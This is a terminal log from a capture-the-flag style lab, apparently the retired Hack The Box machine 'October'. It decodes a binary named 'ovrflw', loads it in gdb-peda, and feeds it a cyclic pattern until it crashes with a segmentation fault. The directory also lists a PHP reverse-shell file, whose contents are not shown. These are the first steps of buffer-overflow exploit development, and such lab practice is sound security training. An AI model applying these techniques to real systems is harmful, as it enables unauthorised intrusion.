 root@kali:~/htb/boxes/Owned/1RETIRED/october# ls
october.ctb  october.gnmap  october.nmap  october.xml  ovrflw.b64  php-reverse-shell.php5
root@kali:~/htb/boxes/Owned/1RETIRED/october# base64 -d ovrflw.b64 > ovrflw
root@kali:~/htb/boxes/Owned/1RETIRED/october# chmod +x ovrflw
root@kali:~/htb/boxes/Owned/1RETIRED/october# gdb ovrflw
GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ovrflw...(no debugging symbols found)...done.
gdb-peda$ pattern_create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAo
AASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
gdb-peda$ r 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAl
AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
Starting program: /root/htb/boxes/Owned/1RETIRED/october/ovrflw 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAA
fAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
Program received signal SIGSEGV, Segmentation fault.